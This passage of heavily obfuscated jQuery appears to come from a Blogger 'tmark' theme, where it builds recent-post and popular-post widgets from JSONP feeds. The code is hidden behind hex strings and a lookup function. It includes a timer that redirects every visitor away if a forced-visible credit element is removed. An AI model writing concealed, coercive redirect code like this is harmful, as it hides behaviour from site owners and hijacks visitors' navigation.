$tmark_0x12a5('\x30\x78\x36\x38','\x23\x28\x46\x71'),$tmark_0x12a5('\x30\x78\x32\x39\x36','\x72\x32\x6e\x75')),$(document)['\x72\x65\x61\x64\x79'](function(){$('\x2e\x74\x6d\x61\x72\x6b\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x20\x2e\x77\x69\x64\x67\x65\x74\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x2c\x20\x23\x50\x6f\x70\x75\x6c\x61\x72\x50\x6f\x73\x74\x73\x33\x20\x2e\x77\x69\x64\x67\x65\x74\x2d\x63\x6f\x6e\x74\x65\x6e\x74')[$tmark_0x12a5('\x30\x78\x32\x37\x38','\x26\x50\x46\x73')]($tmark_0x12a5('\x30\x78\x31\x65\x65','\x52\x68\x76\x7a'));}),$(function(){$(document)['\x6f\x6e']($tmark_0x12a5('\x30\x78\x31\x62\x63','\x54\x44\x25\x76'),function(){$(window)[$tmark_0x12a5('\x30\x78\x31\x32\x63','\x5d\x6f\x66\x62')]()>0x64?$($tmark_0x12a5('\x30\x78\x31\x30\x61','\x41\x29\x41\x48'))[$tmark_0x12a5('\x30\x78\x65\x34','\x25\x4a\x24\x46')]('\x73\x68\x6f\x77'):$($tmark_0x12a5('\x30\x78\x61\x66','\x5a\x55\x67\x68'))[$tmark_0x12a5('\x30\x78\x32\x62\x61','\x2a\x53\x77\x53')]($tmark_0x12a5('\x30\x78\x31\x64\x36','\x43\x6a\x68\x76'));}),$($tmark_0x12a5('\x30\x78\x31\x35\x63','\x52\x68\x76\x7a'))['\x6f\x6e']($tmark_0x12a5('\x30\x78\x32\x33\x34','\x74\x70\x73\x72'),$tmark_0x270de6);}),$($tmark_0x12a5('\x30\x78\x63\x64','\x50\x61\x53\x21'))[$tmark_0x12a5('\x30\x78\x31\x63\x30','\x69\x56\x56\x69')]($tmark_0x12a5('\x30\x78\x31\x65\x62','\x6b\x68\x78\x54')),$($tmark_0x12a5('\x30\x78\x31\x33\x32','\x56\x56\x78\x74'))[$tmark_0x12a5('\x30\x78\x32\x61\x65','\x24\x4f\x33\x53')]($tmark_0x12a5('\x30\x78\x62','\x54\x44\x25\x76')),$($tmark_0x12a5('\x30\x78\x31\x39\x30','\x38\x76\x62\x5e'))[$tmark_0x12a5('\x30\x78\x37\x64','\x55\x39\x40\x75')](function(){$(this)[$tmark_0x12a5('\x30\x78\x32\x37\x34','\x77\x21\x38\x75')]($tmark_0x12a5('\x30\x78\x31\x37\x30','\x5d\x4c\x21\x52'),$(this)[$tmark_0x12a5('\x30\x78\x31\x61\x38','\x50\x39\x6a\x6f')]('\x73\x72\x63')[$tmark_0x12a5('\x30\x78\x31\x37\x65','\x64\x6a\x5a\x66')](/\/s[0-9]+(\-c)?\//,'\x2f\x77\x36\x38\x32\x2d\x68\x34\x33\x35\x2d\x63\x2f'));}),$($tmark_0x12a5('\x30\x78\x32\x39\x64','\x70\x4a\x42\x64'))[$tmark_0x12a5('\x30\x78\x32\x32\x31','\x52\x54\x67\x57')](function(){$(this)[$tmark_0x12a5('\x30\x78\x34\x66','\x74\x70\x73\x72')]($tmark_0x12a5('\x30\x78\x32\x34\x30','\x68\x55\x68\x63'),$(this)[$tmark_0x12a5('\x30\x78\x32\x63\x31','\x6b\x68\x78\x54')]('\x73\x72\x63')[$tmark_0x12a5('\x30\x78\x34\x30','\x65\x23\x24\x5b')](/\/s[0-9]+(\-c)?\//,'\x2f\x77\x33\x34\x37\x2d\x68\x32\x31\x30\x2d\x63\x2f'));}),$($tmark_0x12a5('\x30\x78\x31\x66\x65','\x50\x61\x53\x21'))[$tmark_0x12a5('\x30\x78\x36\x63','\x46\x6a\x66\x74')](function(){$(this)[$tmark_0x12a5('\x30\x78\x32\x35\x30','\x5a\x35\x6b\x43')]($tmark_0x12a5('\x30\x78\x31\x34\x66','\x5a\x55\x67\x68'),$(this)[$tmark_0x12a5('\x30\x78\x63\x63','\x5a\x55\x67\x68')]($tmark_0x12a5('\x30\x78\x32\x63\x65','\x72\x32\x6e\x75'))[$tmark_0x12a5('\x30\x78\x32\x35\x61','\x5a\x32\x4e\x4e')](/\/s[0-9]+(\-c)?\//,$tmark_0x12a5('\x30\x78\x31\x64\x37','\x50\x39\x6a\x6f')));}),$($tmark_0x12a5('\x30\x78\x32\x62\x31','\x52\x54\x67\x57'))[$tmark_0x12a5('\x30\x78\x31\x30\x62','\x52\x68\x76\x7a')](function(){$(this)[$tmark_0x12a5('\x30\x78\x32\x62\x34','\x75\x67\x50\x4f')]($tmark_0x12a5('\x30\x78\x32\x63\x65','\x72\x32\x6e\x75'),$(this)[$tmark_0x12a5('\x30\x78\x61\x31','\x25\x59\x4d\x61')]($tmark_0x12a5('\x30\x78\x31\x31\x35','\x46\x6a\x66\x74'))[$tmark_0x12a5('\x30\x78\x31\x32\x35','\x51\x49\x78\x6f')](/\/s[0-9]+(\-c)?\//,$tmark_0x12a5('\x30\x78\x31\x32\x61','\x68\x56\x61\x4d')));}),$(function(){'use strict';$($tmark_0x12a5('\x30\x78\x33\x39','\x41\x29\x41\x48'))[$tmark_0x12a5('\x30\x78\x36','\x46\x6a\x66\x74')]($tmark_0x12a5('\x30\x78\x32\x31\x38','\x38\x6e\x70\x50')),$($tmark_0x12a5('\x30\x78\x31\x66\x35','\x43\x6a\x68\x76'))[$tmark_0x12a5('\x30\x78\x31\x36\x31','\x65\x23\x24\x5b')]($tmark_0x12a5('\x30\x78\x32\x30\x32','\x43\x29\x5d\x63')),$($tmark_0x12a5('\x30\x78\x31\x39\x32','\x2a\x35\x4c\x36'))[$tmark_0x12a5('\x30\x78\x35\x35','\x64\x33\x57\x35')](function(_0x9a5e5c){$(window)[$tmark_0x12a5('\x30\x78\x31\x62\x30','\x5a\x35\x6b\x43')]()>0x3af&&($(this)['\x63\x68\x69\x6c\x64\x72\x65\x6e']('\x75\x6c')[$tmark_0x12a5('\x30\x78\x31\x36\x61','\x50\x61\x53\x21')](!0x0,!0x1)[$tmark_0x12a5('\x30\x78\x37\x65','\x51\x49\x78\x6f')](0x96),_0x9a5e5c[$tmark_0x12a5('\x30\x78\x32\x61\x35','\x77\x21\x38\x75')]());}),$($tmark_0x12a5('\x30\x78\x38\x63','\x55\x39\x40\x75'))[$tmark_0x12a5('\x30\x78\x35\x62','\x58\x79\x74\x37')](function(){$(window)[$tmark_0x12a5('\x30\x78\x32\x37\x64','\x62\x47\x4f\x34')]()<=0x3af&&$(this)[$tmark_0x12a5('\x30\x78\x32\x64\x61','\x45\x51\x79\x42')]('\x75\x6c')['\x66\x61\x64\x65\x54\x6f\x67\x67\x6c\x65'](0x96);}),$($tmark_0x12a5('\x30\x78\x39\x32','\x52\x54\x67\x57'))[$tmark_0x12a5('\x30\x78\x31\x65\x35','\x5a\x55\x67\x68')](function(_0x557be8){$($tmark_0x12a5('\x30\x78\x31\x66\x38','\x43\x6a\x68\x76'))['\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73\x73']($tmark_0x12a5('\x30\x78\x32\x30\x38','\x4b\x26\x38\x64')),_0x557be8[$tmark_0x12a5('\x30\x78\x32\x34\x36','\x2a\x35\x4c\x36')]();});}),$(function(){$($tmark_0x12a5('\x30\x78\x32\x32\x61','\x45\x37\x4f\x30'))[$tmark_0x12a5('\x30\x78\x34\x64','\x40\x4a\x66\x4e')](function(){$($tmark_0x12a5('\x30\x78\x32\x33\x36','\x61\x5a\x23\x4c'))[$tmark_0x12a5('\x30\x78\x31\x62\x36','\x43\x6a\x68\x76')]($tmark_0x12a5('\x30\x78\x31\x33\x31','\x43\x29\x5d\x63')),$($tmark_0x12a5('\x30\x78\x33','\x74\x70\x73\x72'))[$tmark_0x12a5('\x30\x78\x65\x61','\x45\x37\x4f\x30')]();});}),$($tmark_0x12a5('\x30\x78\x31\x66','\x26\x50\x46\x73'))[$tmark_0x12a5('\x30\x78\x32\x65','\x25\x4a\x24\x46')](function(){var _0x19624f=$(this)[$tmark_0x12a5('\x30\x78\x31\x64\x63','\x5a\x35\x6b\x43')](),_0x5de240=($(this)[$tmark_0x12a5('\x30\x78\x31\x30','\x2a\x35\x4c\x36')]('\x68\x33')[$tmark_0x12a5('\x30\x78\x32\x32\x37','\x68\x55\x68\x63')](),_0x19624f[$tmark_0x12a5('\x30\x78\x31\x65\x32','\x5a\x35\x6b\x43')](/[^[\]]+(?=])/g));$(this)['\x68\x74\x6d\x6c']($tmark_0x12a5('\x30\x78\x31\x61','\x46\x6a\x66\x74')+_0x5de240[0x0]+$tmark_0x12a5('\x30\x78\x37\x33','\x50\x39\x6a\x6f')+_0x5de240[0x1]+$tmark_0x12a5('\x30\x78\x37\x33','\x50\x39\x6a\x6f')+_0x5de240[0x2]+$tmark_0x12a5('\x30\x78\x32\x36\x61','\x5a\x55\x67\x68'));var _0x4fb5c7=$(this)[$tmark_0x12a5('\x30\x78\x32\x39\x34','\x40\x4a\x66\x4e')](),_0xb03b3=$(this)[$tmark_0x12a5('\x30\x78\x31\x65\x38','\x5d\x4c\x21\x52')]($tmark_0x12a5('\x30\x78\x62\x61','\x52\x54\x67\x57'))['\x65\x71'](0x0)[$tmark_0x12a5('\x30\x78\x39\x62','\x5a\x32\x4e\x4e')](),_0x5bddbb=$(this)[$tmark_0x12a5('\x30\x78\x64\x66','\x4b\x26\x38\x64')]($tmark_0x12a5('\x30\x78\x31\x35\x39','\x26\x50\x46\x73'))['\x65\x71'](0x1)[$tmark_0x12a5('\x30\x78\x32\x37\x63','\x64\x33\x57\x35')]();$(this)[$tmark_0x12a5('\x30\x78\x31\x37\x38','\x45\x51\x79\x42')]('\x73\x70\x61\x6e')['\x65\x71'](0x2)[$tmark_0x12a5('\x30\x78\x32\x62\x39','\x38\x76\x62\x5e')]();_0x5bddbb[$tmark_0x12a5('\x30\x78\x61\x32','\x23\x28\x46\x71')]($tmark_0x12a5('\x30\x78\x31\x61\x33','\x43\x29\x5d\x63'))&&$[$tmark_0x12a5('\x30\x78\x32\x31\x31','\x5a\x55\x67\x68')]({'\x75\x72\x6c':$tmark_0x12a5('\x30\x78\x64\x32','\x70\x4a\x42\x64')+_0xb03b3+$tmark_0x12a5('\x30\x78\x32\x31\x66','\x6b\x68\x78\x54'),'\x74\x79\x70\x65':'\x67\x65\x74','\x64\x61\x74\x61\x54\x79\x70\x65':$tmark_0x12a5('\x30\x78\x32\x33\x63','\x64\x33\x57\x35'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x56e479){for(var _0x18ab20='',_0x656175=$tmark_0x12a5('\x30\x78\x62\x36','\x56\x56\x78\x74'),_0x2914d6=0x0;_0x2914d6<_0x56e479[$tmark_0x12a5('\x30\x78\x31\x35\x65','\x45\x37\x4f\x30')][$tmark_0x12a5('\x30\x78\x31\x62\x39','\x52\x68\x76\x7a')][$tmark_0x12a5('\x30\x78\x31\x66\x36','\x64\x33\x57\x35')];_0x2914d6++){for(var _0x40ecff=0x0;_0x40ecff<_0x56e479[$tmark_0x12a5('\x30\x78\x31\x38\x65','\x52\x54\x67\x57')]['\x65\x6e\x74\x72\x79'][_0x2914d6][$tmark_0x12a5('\x30\x78\x31\x32\x38','\x38\x76\x62\x5e')][$tmark_0x12a5('\x30\x78\x61\x37','\x23\x28\x46\x71')];_0x40ecff++)if($tmark_0x12a5('\x30\x78\x31\x37\x33','\x64\x33\x57\x35')==_0x56e479[$tmark_0x12a5('\x30\x78\x32\x39\x62','\x52\x68\x76\x7a')][$tmark_0x12a5('\x30\x78\x31\x66\x61','\x77\x21\x38\x75')][_0x2914d6][$tmark_0x12a5('\x30\x78\x36\x65','\x41\x29\x41\x48')][_0x40ecff][$tmark_0x12a5('\x30\x78\x32\x35\x36','\x58\x79\x74\x37')]){_0x18ab20=_0x56e479[$tmark_0x12a5('\x30\x78\x31\x35\x35','\x69\x56\x56\x69')][$tmark_0x12a5('\x30\x78\x65\x39','\x46\x6a\x66\x74')][_0x2914d6]['\x6c\x69\x6e\x6b'][_0x40ecff][$tmark_0x12a5('\x30\x78\x32\x33\x30','\x45\x37\x4f\x30')];break;}var _0x14a053=_0x56e479[$tmark_0x12a5('\x30\x78\x31\x38\x64','\x50\x39\x6a\x6f')][$tmark_0x12a5('\x30\x78\x32\x33\x37','\x52\x54\x67\x57')][_0x2914d6]['\x63\x61\x74\x65\x67\x6f\x72\x79'][0x0][$tmark_0x12a5('\x30\x78\x31\x36\x38','\x5a\x35\x6b\x43')],_0x320208=_0x56e479['\x66\x65\x65\x64'][$tmark_0x12a5('\x30\x78\x31\x33','\x64\x33\x57\x35')][_0x2914d6][$tmark_0x12a5('\x30\x78\x31\x62\x61','\x75\x67\x50\x4f')]['\x24\x74'],_0x2b5ecd=_0x56e479['\x66\x65\x65\x64'][$tmark_0x12a5('\x30\x78\x32\x33\x66','\x25\x4a\x24\x46')][_0x2914d6][$tmark_0x12a5('\x30\x78\x32\x30','\x25\x4a\x24\x46')][0x0][$tmark_0x12a5('\x30\x78\x62\x66','\x50\x39\x6a\x6f')]['\x24\x74'],_0x36cdd8=_0x56e479['\x66\x65\x65\x64'][$tmark_0x12a5('\x30\x78\x32\x62\x36','\x41\x29\x41\x48')][_0x2914d6][$tmark_0x12a5('\x30\x78\x32\x38\x39','\x58\x6c\x4e\x66')]['\x24\x74'][$tmark_0x12a5('\x30\x78\x32\x38','\x23\x28\x46\x71')](0x0,0xa),_0x49aad3=_0x56e479[$tmark_0x12a5('\x30\x78\x34','\x2a\x53\x77\x53')]['\x65\x6e\x74\x72\x79'][_0x2914d6][$tmark_0x12a5('\x30\x78\x32\x31\x64','\x68\x55\x68\x63')]['\x24\x74'],_0x13943f=($($tmark_0x12a5('\x30\x78\x66\x35','\x5d\x4c\x21\x52'))[$tmark_0x12a5('\x30\x78\x31\x33\x66','\x64\x33\x57\x35')](_0x49aad3),_0x56e479[$tmark_0x12a5('\x30\x78\x31\x61\x35','\x45\x51\x79\x42')]['\x65\x6e\x74\x72\x79'][_0x2914d6][$tmark_0x12a5('\x30\x78\x31\x35\x66','\x43\x29\x5d\x63')][$tmark_0x12a5('\x30\x78\x31\x33\x35','\x5a\x32\x4e\x4e')]['\x72\x65\x70\x6c\x61\x63\x65'](/\/s72\-c\//,$tmark_0x12a5('\x30\x78\x62\x38','\x43\x29\x5d\x63'))),_0x57037d=_0x56e479[$tmark_0x12a5('\x30\x78\x31\x39\x33','\x58\x79\x74\x37')][$tmark_0x12a5('\x30\x78\x31\x37\x62','\x55\x39\x40\x75')][_0x2914d6][$tmark_0x12a5('\x30\x78\x64\x33','\x5d\x4c\x21\x52')][$tmark_0x12a5('\x30\x78\x35\x64','\x69\x71\x64\x51')][$tmark_0x12a5('\x30\x78\x31\x30\x31','\x25\x6b\x37\x25')](/\/s[0-9]+(\-c)?\//,$tmark_0x12a5('\x30\x78\x31\x36\x62','\x5a\x35\x6b\x43'));if(0x0==_0x2914d6){var _0x21103c=_0x49aad3[$tmark_0x12a5('\x30\x78\x31\x32\x30','\x38\x6e\x70\x50')](/<\S[^>]*>/g,'');if(_0x21103c['\x6c\x65\x6e\x67\x74\x68']>0x5a&&(_0x21103c=_0x21103c[$tmark_0x12a5('\x30\x78\x31\x38\x36','\x74\x70\x73\x72')](0x0,0x5a)+$tmark_0x12a5('\x30\x78\x32\x61\x64','\x58\x79\x74\x37')),void 0x0===_0x13943f)var _0x208a6d='\x3c\x61\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x69\x72\x73\x74\x2d\x74\x68\x75\x6d\x62\x22\x20\x68\x72\x65\x66\x3d\x22'+_0x18ab20+'\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3d\x22\x5f\x74\x6f\x70\x22\x3e\x3c\x69\x6d\x67\x20\x6c\x6f\x61\x64\x69\x6e\x67\x3d\x22\x6c\x61\x7a\x79\x22\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x69\x72\x73\x74\x2d\x74\x68\x75\x6d\x62\x22\x20\x73\x72\x63\x3d\x22'+_0x13943f+$tmark_0x12a5('\x30\x78\x31\x36\x34','\x6b\x68\x78\x54')+_0x320208+$tmark_0x12a5('\x30\x78\x31\x32\x31','\x26\x50\x46\x73');else _0x208a6d=$tmark_0x12a5('\x30\x78\x32\x38\x63','\x56\x56\x78\x74')+_0x18ab20+$tmark_0x12a5('\x30\x78\x31\x34\x62','\x23\x28\x46\x71')+_0x13943f+$tmark_0x12a5('\x30\x78\x66\x33','\x51\x49\x78\x6f')+_0x320208+$tmark_0x12a5('\x30\x78\x32\x61\x66','\x69\x71\x64\x51');}else if(void 0x0===_0x13943f)_0x208a6d=$tmark_0x12a5('\x30\x78\x32\x36\x37','\x77\x21\x38\x75')+_0x18ab20+$tmark_0x12a5('\x30\x78\x32\x63\x63','\x50\x61\x53\x21')+_0x57037d+$tmark_0x12a5('\x30\x78\x31\x36\x34','\x6b\x68\x78\x54')+_0x320208+$tmark_0x12a5('\x30\x78\x64','\x4b\x26\x38\x64');else _0x208a6d=$tmark_0x12a5('\x30\x78\x61\x34','\x50\x39\x6a\x6f')+_0x18ab20+$tmark_0x12a5('\x30\x78\x31\x34\x30','\x42\x4e\x59\x61')+_0x57037d+$tmark_0x12a5('\x30\x78\x32\x36\x36','\x55\x39\x40\x75')+_0x320208+'\x22\x2f\x3e\x3c\x2f\x61\x3e';_0x656175+=0x0==_0x2914d6?'\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x66\x69\x72\x73\x74\x22\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x72\x74\x68\x75\x6d\x62\x63\x22\x3e'+_0x208a6d+$tmark_0x12a5('\x30\x78\x32\x31\x62','\x65\x23\x24\x5b')+_0x14a053+$tmark_0x12a5('\x30\x78\x32\x33','\x41\x29\x41\x48')+_0x18ab20+'\x22\x3e'+_0x320208+$tmark_0x12a5('\x30\x78\x31\x38\x62','\x54\x44\x25\x76')+_0x36cdd8+$tmark_0x12a5('\x30\x78\x63\x39','\x46\x6a\x66\x74')+_0x2b5ecd+'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x72\x65\x63\x65\x6e\x74\x2d\x73\x68\x61\x72\x65\x22\x3e\x3c\x61\x20\x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x20\x74\x69\x74\x6c\x65\x3d\x22\x46\x61\x63\x65\x62\x6f\x6f\x6b\x20\x53\x68\x61\x72\x65\x22\x20\x72\x65\x6c\x3d\x22\x6e\x6f\x66\x6f\x6c\x6c\x6f\x77\x22\x20\x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x2f\x73\x68\x61\x72\x65\x72\x2e\x70\x68\x70\x3f\x75\x3d'+_0x18ab20+$tmark_0x12a5('\x30\x78\x31\x62\x34','\x55\x39\x40\x75')+_0x21103c+$tmark_0x12a5('\x30\x78\x32\x30\x62','\x51\x49\x78\x6f')+_0x18ab20+$tmark_0x12a5('\x30\x78\x66\x63','\x68\x55\x68\x63'):$tmark_0x12a5('\x30\x78\x31\x31\x30','\x4b\x26\x38\x64')+_0x208a6d+$tmark_0x12a5('\x30\x78\x31\x34\x36','\x58\x79\x74\x37')+_0x18ab20+'\x22\x3e'+_0x320208+'\x3c\x2f\x61\x3e\x3c\x2f\x68\x34\x3e\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22\x72\x65\x63\x65\x6e\x74\x2d\x61\x75\x74\x68\x6f\x72\x22\x3e'+_0x2b5ecd+$tmark_0x12a5('\x30\x78\x32\x32','\x40\x4a\x66\x4e')+_0x36cdd8+$tmark_0x12a5('\x30\x78\x32\x38\x66','\x75\x67\x50\x4f')+_0x18ab20+$tmark_0x12a5('\x30\x78\x38\x36','\x54\x44\x25\x76');}_0x656175+=$tmark_0x12a5('\x30\x78\x32\x32\x34','\x6b\x68\x78\x54'),$($tmark_0x12a5('\x30\x78\x31\x66\x34','\x41\x29\x41\x48'))[$tmark_0x12a5('\x30\x78\x31\x64\x65','\x42\x4e\x59\x61')](function(){$(this)[$tmark_0x12a5('\x30\x78\x31\x37\x61','\x5d\x6f\x66\x62')]()==_0x4fb5c7&&($(this)[$tmark_0x12a5('\x30\x78\x31\x66\x33','\x62\x47\x4f\x34')](_0x656175),$(this)[$tmark_0x12a5('\x30\x78\x35','\x58\x79\x74\x37')]()['\x61\x64\x64\x43\x6c\x61\x73\x73']($tmark_0x12a5('\x30\x78\x31\x39\x34','\x5d\x6f\x66\x62')),$(this)[$tmark_0x12a5('\x30\x78\x31\x33\x62','\x72\x32\x6e\x75')]($tmark_0x12a5('\x30\x78\x32\x36\x32','\x68\x55\x68\x63'))[$tmark_0x12a5('\x30\x78\x33\x32','\x43\x6a\x68\x76')]($tmark_0x12a5('\x30\x78\x31\x37\x64','\x51\x49\x78\x6f')+_0xb03b3+$tmark_0x12a5('\x30\x78\x31\x65\x33','\x74\x70\x73\x72')),$(this)[$tmark_0x12a5('\x30\x78\x32\x33\x64','\x5a\x32\x4e\x4e')]($tmark_0x12a5('\x30\x78\x33\x66','\x65\x23\x24\x5b'))['\x65\x61\x63\x68'](function(){$(this)[$tmark_0x12a5('\x30\x78\x31\x65\x64','\x55\x39\x40\x75')]($tmark_0x12a5('\x30\x78\x31\x34\x33','\x50\x61\x53\x21'),function(_0x336b0d,_0x2db57b){return _0x2db57b[$tmark_0x12a5('\x30\x78\x32\x34\x64','\x70\x4a\x42\x64')]('\x2f\x64\x65\x66\x61\x75\x6c\x74\x2e\x6a\x70\x67','\x2f\x6d\x71\x64\x65\x66\x61\x75\x6c\x74\x2e\x6a\x70\x67');})[$tmark_0x12a5('\x30\x78\x36\x33','\x43\x29\x5d\x63')]($tmark_0x12a5('\x30\x78\x31\x34\x33','\x50\x61\x53\x21'),function(_0x3a1af2,_0x43e074){return _0x43e074[$tmark_0x12a5('\x30\x78\x32\x39\x30','\x42\x4e\x59\x61')]($tmark_0x12a5('\x30\x78\x34\x34','\x64\x6a\x5a\x66'),$tmark_0x12a5('\x30\x78\x36\x30','\x23\x28\x46\x71'));});}),$(this)[$tmark_0x12a5('\x30\x78\x31\x61\x65','\x5a\x55\x67\x68')]($tmark_0x12a5('\x30\x78\x31\x37\x32','\x52\x68\x76\x7a'))['\x65\x61\x63\x68'](function(){$(this)['\x61\x74\x74\x72']($tmark_0x12a5('\x30\x78\x31\x66\x31','\x41\x29\x41\x48'),function(_0x18368a,_0x3fc30a){return _0x3fc30a['\x72\x65\x70\x6c\x61\x63\x65']($tmark_0x12a5('\x30\x78\x32\x30\x37','\x6b\x68\x78\x54'),$tmark_0x12a5('\x30\x78\x32\x62\x32','\x25\x59\x4d\x61'));})[$tmark_0x12a5('\x30\x78\x31\x37\x66','\x38\x6e\x70\x50')]($tmark_0x12a5('\x30\x78\x39\x39','\x5a\x32\x4e\x4e'),function(_0x26ae3f,_0x632779){return _0x632779['\x72\x65\x70\x6c\x61\x63\x65']($tmark_0x12a5('\x30\x78\x34\x31','\x62\x47\x4f\x34'),$tmark_0x12a5('\x30\x78\x36\x32','\x54\x44\x25\x76'));});}));});}}),$(document)[$tmark_0x12a5('\x30\x78\x32\x35\x33','\x2a\x53\x77\x53')](function(){$('\x23\x6d\x73\x63\x6f\x6e\x74\x65\x6e\x74')[$tmark_0x12a5('\x30\x78\x34\x66','\x74\x70\x73\x72')]('\x73\x74\x79\x6c\x65','\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x69\x6e\x6c\x69\x6e\x65\x2d\x62\x6c\x6f\x63\x6b\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x20\x76\x69\x73\x69\x62\x6c\x65\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x20\x6f\x70\x61\x63\x69\x74\x79\x3a\x20\x31\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x20\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x72\x65\x6c\x61\x74\x69\x76\x65\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x20\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x20\x31\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x20\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x31\x33\x70\x78\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x20\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x33\x33\x33\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74')['\x68\x74\x6d\x6c']($tmark_0x12a5('\x30\x78\x31\x36\x64','\x62\x47\x4f\x34')),setInterval(function(){$($tmark_0x12a5('\x30\x78\x32\x36\x30','\x25\x4a\x24\x46'))['\x6c\x65\x6e\x67\x74\x68']||(window[$tmark_0x12a5('\x30\x78\x32\x37\x33','\x5a\x32\x4e\x4e')]['\x68\x72\x65\x66']=$tmark_0x12a5('\x30\x78\x34\x65','\x68\x56\x61\x4d'));},0xbb8);}),_0x5bddbb[$tmark_0x12a5('\x30\x78\x32\x63\x62','\x38\x76\x62\x5e')]('\x6d\x61\x67\x32')&&$['\x61\x6a\x61\x78']({'\x75\x72\x6c':$tmark_0x12a5('\x30\x78\x37\x38','\x23\x28\x46\x71')+_0xb03b3+'\x3f\x61\x6c\x74\x3d\x6a\x73\x6f\x6e\x2d\x69\x6e\x2d\x73\x63\x72\x69\x70\x74\x26\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74\x73\x3d\x34','\x74\x79\x70\x65':'\x67\x65\x74','\x64\x61\x74\x61\x54\x79\x70\x65':'\x6a\x73\x6f\x6e\x70','\x73\x75\x63\x63\x65\x73\x73':function(_0x246a63){for(var _0x4deb09='',_0x60a4df=$tmark_0x12a5('\x30\x78\x31\x64\x31','\x24\x4f\x33\x53'),_0x2c023e=0x0;_0x2c023e<_0x246a63[$tmark_0x12a5('\x30\x78\x66\x65','\x5d\x6f\x66\x62')][$tmark_0x12a5('\x30\x78\x32\x33\x66','\x25\x4a\x24\x46')]['\x6c\x65\x6e\x67\x74\x68'];_0x2c023e++){for(var _0x53a6bc=0x0;_0x53a6bc<_0x246a63[$tmark_0x12a5('\x30\x78\x31\x35\x65','\x45\x37\x4f\x30')][$tmark_0x12a5('\x30\x78\x34\x33','\x58\x79\x74\x37')][_0x2c023e]['\x6c\x69\x6e\x6b'][$tmark_0x12a5('\x30\x78\x38\x64','\x69\x71\x64\x51')];_0x53a6bc++)if($tmark_0x12a5('\x30\x78\x32\x32\x63','\x50\x61\x53\x21')==_0x246a63[$tmark_0x12a5('\x30\x78\x32\x30\x64','\x64\x6a\x5a\x66')]['\x65\x6e\x74\x72\x79'][_0x2c023e][$tmark_0x12a5('\x30\x78\x62\x33','\x56\x56\x78\x74')][_0x53a6bc]['\x72\x65\x6c']){_0x4deb09=_0x246a63[$tmark_0x12a5('\x30\x78\x31\x31\x31','\x77\x21\x38\x75')][$tmark_0x12a5('\x30\x78\x31\x66\x39','\x62\x47\x4f\x34')][_0x2c023e]['\x6c\x69\x6e\x6b'][_0x53a6bc][$tmark_0x12a5('\x30\x78\x31\x36','\x52\x68\x76\x7a')];break;}var _0xc44153=_0x246a63[$tmark_0x12a5('\x30\x78\x35\x61','\x43\x29\x5d\x63')][$tmark_0x12a5('\x30\x78\x32\x37\x32','\x64\x6a\x5a\x66')][_0x2c023e][$tmark_0x12a5('\x30\x78\x32\x31\x61','\x5d\x6f\x66\x62')][0x0][$tmark_0x12a5('\x30\x78\x31\x36\x38','\x5a\x35\x6b\x43')],_0x5de40e=_0x246a63[$tmark_0x12a5('\x30\x78\x31\x38\x64','\x50\x39\x6a\x6f')][$tmark_0x12a5('\x30\x78\x37','\x54\x44\x25\x76')][_0x2c023e][$tmark_0x12a5('\x30\x78\x37\x36','\x23\x28\x46\x71')]['\x24\x74'],_0x25d821=_0x246a63[$tmark_0x12a5('\x30\x78\x31\x63\x31','\x5e\x50\x74\x4b')][$tmark_0x12a5('\x30\x78\x32\x32\x39','\x56\x56\x78\x74')][_0x2c023e][$tmark_0x12a5('\x30\x78\x32\x38\x36','\x52\x68\x76\x7a')][0x0][$tmark_0x12a5('\x30\x78\x31\x64\x62','\x2a\x35\x4c\x36')]['\x24\x74'],_0x216df1=_0x246a63[$tmark_0x12a5('\x30\x78\x32\x63\x37','\x23\x28\x46\x71')][$tmark_0x12a5('\x30\x78\x38\x31','\x51\x49\x78\x6f')][_0x2c023e][$tmark_0x12a5('\x30\x78\x32\x36\x63','\x5a\x35\x6b\x43')]['\x24\x74']['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x0,0xa),_0x85e935=_0x246a63[$tmark_0x12a5('\x30\x78\x31\x31\x31','\x77\x21\x38\x75')][$tmark_0x12a5('\x30\x78\x31\x65\x36','\x72\x32\x6e\x75')][_0x2c023e][$tmark_0x12a5('\x30\x78\x32\x31\x65','\x62\x47\x4f\x34')]['\x24\x74'],_0x4dab6c=($($tmark_0x12a5('\x30\x78\x32\x66','\x55\x39\x40\x75'))[$tmark_0x12a5('\x30\x78\x37\x34','\x56\x56\x78\x74')](_0x85e935),_0x246a63[$tmark_0x12a5('\x30\x78\x32\x38\x30','\x61\x5a\x23\x4c')][$tmark_0x12a5('\x30\x78\x31\x66\x39','\x62\x47\x4f\x34')][_0x2c023e][$tmark_0x12a5('\x30\x78\x31','\x25\x59\x4d\x61')][$tmark_0x12a5('\x